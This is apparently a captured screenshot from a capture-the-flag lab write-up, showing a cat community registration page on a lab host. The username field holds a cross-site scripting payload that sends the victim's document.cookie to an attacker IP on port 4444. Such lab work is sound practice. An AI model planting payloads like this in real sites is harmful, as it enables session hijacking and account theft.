 Join the Best Cat Community
cat.htb/join.php
Home Vote Contest Winners Join
Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.xx.xx:4444/?c='+document.cookie;</script>
Email:
testing@testing.com
Password:
••••
Register
Already have an account?